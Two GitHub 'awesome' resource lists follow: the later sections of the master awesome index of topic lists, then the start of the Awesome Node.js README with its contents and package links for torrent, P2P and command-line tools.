- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Networking](https://github.com/MFatihMAR/Awesome-Game-Networking#readme) - Network programming for multiplayer online games.
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/Calinou/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/leereilly/games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/WebCreationClub/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
- [PlayCanvas](https://github.com/playcanvas/awesome-playcanvas#readme) - Game engine.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awesome-fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/derimagia/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
- [GitHub Actions](https://github.com/sdras/awesome-actions#readme) - Create tasks to automate your workflow and share them with others on GitHub.
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/hubtee/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [Educational Games](https://github.com/yrgo/awesome-eg#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/meitar/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/meitar/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/squaremetrics/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
- [Wardley Maps](https://github.com/wardley-maps-community/awesome-wardley-maps#readme) - Provides high situational awareness to help improve strategic planning and decision making.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/Tom2718/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
- [Corda](https://github.com/chainstack/awesome-corda#readme) - Open source blockchain platform designed for business.
## Higher Education
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
- [Digital History](https://github.com/maehr/awesome-digital-history#readme) - Computer-aided scientific investigation of history.
## Events
- [Creative Tech Events](https://github.com/danvoyce/awesome-creative-tech-events#readme) - Events around the globe for creative coding, tech, design, music, arts and cool stuff.
- [Events in Italy](https://github.com/ildoc/awesome-italy-events#readme) - Tech-related events in Italy.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Sysadmin](https://github.com/n1trux/awesome-sysadmin#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/onurakpolat/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme)
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [Continuous Integration and Continuous Delivery](https://github.com/ciandcd/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/Kickball/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz#readme)
- [Social Media Share Links](https://github.com/vinkla/shareable-links#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/Wisdom/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/brunocvcunha/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/hobbyquaker/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/beaorn/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
- [Product Design](https://github.com/teoga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
- [Earth](https://github.com/philsturgeon/awesome-earth#readme) - Find ways to resolve the climate crisis.
- [Naming](https://github.com/gruhn/awesome-naming#readme) - Naming things in computer science done right.
- [Biomedical Information Extraction](https://github.com/caufieldjh/awesome-bioie#readme) - How to extract information from unstructured biomedical data and text.
## Related
- [Awesome Indexed](https://awesome-indexed.mathew-davies.co.uk) - Search the Awesome dataset.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
|
<div align="center">
<div>
<img width="500" src="media/logo.svg" alt="Awesome Node.js">
</div>
<br>
<p>
<sup>Special thanks to:</sup>
<br>
<br>
<a href="https://github.com/botpress/botpress">
<img src="https://sindresorhus.com/assets/thanks/botpress-logo.svg" width="180" alt="Botpress">
</a>
<br>
<p>
<sup>
and
</sup>
</p>
<a href="https://segment.com">
<img src="media/segment-logo.svg" width="180" alt="Segment">
</a>
<br>
<sup>
Save time setting up analytics with Segment. <a href="https://segment.com/jobs">We're hiring!</a>
</sup>
</p>
<br>
<br>
<br>
<br>
<a href="https://awesome.re">
<img src="https://awesome.re/badge-flat2.svg" alt="Awesome">
</a>
<p>
<sub>Just type <a href="https://node.cool"><code>node.cool</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
</div>
## Contents
- [Packages](#packages)
- [Mad science](#mad-science)
- [Command-line apps](#command-line-apps)
- [Functional programming](#functional-programming)
- [HTTP](#http)
- [Debugging / Profiling](#debugging--profiling)
- [Logging](#logging)
- [Command-line utilities](#command-line-utilities)
- [Build tools](#build-tools)
- [Hardware](#hardware)
- [Templating](#templating)
- [Web frameworks](#web-frameworks)
- [Documentation](#documentation)
- [Filesystem](#filesystem)
- [Control flow](#control-flow)
- [Streams](#streams)
- [Real-time](#real-time)
- [Image](#image)
- [Text](#text)
- [Number](#number)
- [Math](#math)
- [Date](#date)
- [URL](#url)
- [Data validation](#data-validation)
- [Parsing](#parsing)
- [Humanize](#humanize)
- [Compression](#compression)
- [Network](#network)
- [Database](#database)
- [Testing](#testing)
- [Security](#security)
- [Benchmarking](#benchmarking)
- [Minifiers](#minifiers)
- [Authentication](#authentication)
- [Authorization](#authorization)
- [Email](#email)
- [Job queues](#job-queues)
- [Node.js management](#nodejs-management)
- [Natural language processing](#natural-language-processing)
- [Process management](#process-management)
- [Automation](#automation)
- [AST](#ast)
- [Static site generators](#static-site-generators)
- [Content management systems](#content-management-systems)
- [Forum](#forum)
- [Blogging](#blogging)
- [Weird](#weird)
- [Serialization](#serialization)
- [Miscellaneous](#miscellaneous)
- [Resources](#resources)
- [Tutorials](#tutorials)
- [Discovery](#discovery)
- [Articles](#articles)
- [Newsletters](#newsletters)
- [Videos](#videos)
- [Books](#books)
- [Blogs](#blogs)
- [Courses](#courses)
- [Cheatsheets](#cheatsheets)
- [Tools](#tools)
- [Community](#community)
- [Miscellaneous](#miscellaneous)
## Packages
### Mad science
- [webtorrent](https://github.com/feross/webtorrent) - Streaming torrent client for Node.js and the browser.
- [peerflix](https://github.com/mafintosh/peerflix) - Streaming torrent client.
- [dat](https://github.com/datproject/dat-node) - Real-time replication and versioning for data sets.
- [ipfs](https://github.com/ipfs/js-ipfs) - Distributed file system that seeks to connect all computing devices with the same system of files.
- [stackgl](https://github.com/stackgl) - Open software ecosystem for WebGL, built on top of browserify and npm.
- [peerwiki](https://github.com/mafintosh/peerwiki) - All of Wikipedia on BitTorrent.
- [peercast](https://github.com/mafintosh/peercast) - Stream a torrent video to Chromecast.
- [BitcoinJS](https://github.com/bitcoinjs/bitcoinjs-lib) - Clean, readable, proven Bitcoin library.
- [Bitcore](https://github.com/bitpay/bitcore) - Pure and powerful Bitcoin library.
- [PDFKit](https://github.com/devongovett/pdfkit) - PDF generation library.
- [turf](https://github.com/Turfjs/turf) - Modular geospatial processing and analysis engine.
- [webcat](https://github.com/mafintosh/webcat) - p2p pipe across the web using WebRTC that uses your GitHub private/public key for authentication.
- [NodeOS](https://github.com/NodeOS/NodeOS) - The first operating system powered by npm.
- [YodaOS](https://github.com/yodaos-project/yodaos) - AI operating system.
- [Brain.js](https://github.com/BrainJS/brain.js) - Machine-learning framework.
- [Cytoscape.js](https://github.com/cytoscape/cytoscape.js) - Graph theory (a.k.a. network) modeling and analysis.
- [Kadence](https://gitlab.com/deadcanaries/kadence) - Kademlia distributed hash table.
- [seedshot](https://github.com/twobucks/seedshot) - Temporary P2P screenshot sharing from your browser.
- [js-git](https://github.com/creationix/js-git) - JavaScript implementation of Git.
- [skale](https://github.com/skale-me/skale-engine) - High performance distributed data processing engine.
- [xlsx](https://github.com/sheetjs/js-xlsx) - Pure JS Excel spreadsheet reader and writer.
- [isomorphic-git](https://github.com/isomorphic-git/isomorphic-git) - Pure JavaScript implementation of Git.
### Command-line apps
- [np](https://github.com/sindresorhus/np) - Better `npm publish`.
- [npm-name](https://github.com/sindresorhus/npm-name) - Check a package name's availability on npm.
- [gh-home](https://github.com/sindresorhus/gh-home) - Open the GitHub page of the repo in the current directory.
- [npm-home](https://github.com/sindresorhus/npm-home) - Open the npm page of a package.
- [trash](https://github.com/sindresorhus/trash) - Safer alternative to `rm`.
- [speed-test](https://github.com/sindresorhus/speed-test) - Test your internet connection speed and ping.
- [emoj](https://github.com/sindresorhus/emoj) - Find relevant emoji from text on the command-line.
- [pageres](https://github.com/sindresorhus/pageres) - Capture website screenshots.
- [cpy](https://github.com/sindresorhus/cpy) - Copy files.
- [vtop](https://github.com/MrRio/vtop) - More better top, with nice charts.
- [empty-trash](https://github.com/sindresorhus/empty-trash) - Empty the trash.
- [is-up](https://github.com/sindresorhus/is-up) - Check whether a website is up or down.
- [is-online](https://github.com/sindresorhus/is-online) - Check if the internet connection is up.
- [public-ip](https://github.com/sindresorhus/public-ip) - Get your public IP address.
- [clipboard-cli](https://github.com/sindresorhus/clipboard-cli) - Copy & paste on the terminal.
- [XO](https://github.com/xojs/xo) - Enforce strict code style using the JavaScript happiness style.
- [Standard](https://github.com/feross/standard) - JavaScript Standard Style — One style to rule them all.
- [ESLint](https://github.com/eslint/eslint) - The pluggable linting utility for JavaScript.
- [dev-time](https://github.com/samverschueren/dev-time-cli) - Get the current local time of a GitHub user.
- [David](https://github.com/alanshaw/david) - Tells you when your package npm dependencies are out of date.
- [http-server](https://github.com/indexzero/http-server) - Simple, zero-config command-line HTTP server.
- [Live Server](https://github.com/tapio/live-server) - Development HTTP-server with livereload capability.
- [bcat](https://github.com/kessler/node-bcat) - Pipe command output to web browsers.
- [normit](https://github.com/pawurb/normit) - Google Translate with speech synthesis in your terminal.
- [fkill](https://github.com/sindresorhus/fkill-cli) - Fabulously kill processes. Cross-platform.
- [pjs](https://github.com/danielstjules/pjs) - Pipeable JavaScript. Quickly filter, map, and reduce from the terminal.
- [license-checker](https://github.com/davglass/license-checker) - Check licenses of your app's dependencies.
- [browser-run](https://github.com/juliangruber/browser-run) - Easily run code in a browser environment.
- [tmpin](https://github.com/sindresorhus/tmpin) - Adds stdin support to any CLI app that accepts file input.
- [wifi-password](https://github.com/kevva/wifi-password-cli) - Get the current wifi password.
- [wallpaper](https://github.com/sindresorhus/wallpaper) - Change the desktop wallpaper.
- [brightness](https://github.com/kevva/brightness-cli) - Change the screen brightness.
- [torrent](https://github.com/maxogden/torrent) - Download torrents.
- [kill-tabs](https://github.com/sindresorhus/kill-tabs) - Kill all Chrome tabs to improve performance, decrease battery usage, and save memory.
- [alex](https://github.com/wooorm/alex) - Catch insensitive, inconsiderate writing.
- [pen](https://github.com/noraesae/pen) - Live Markdown preview in the browser from your favorite editor.
- [subdownloader](https://github.com/beatfreaker/subdownloader) - Subtitle downloader for movies and TV series.
- [dark-mode](https://github.com/sindresorhus/dark-mode) - Toggle the macOS Dark Mode.
- [iponmap](https://github.com/nogizhopaboroda/iponmap) - IP location finder.
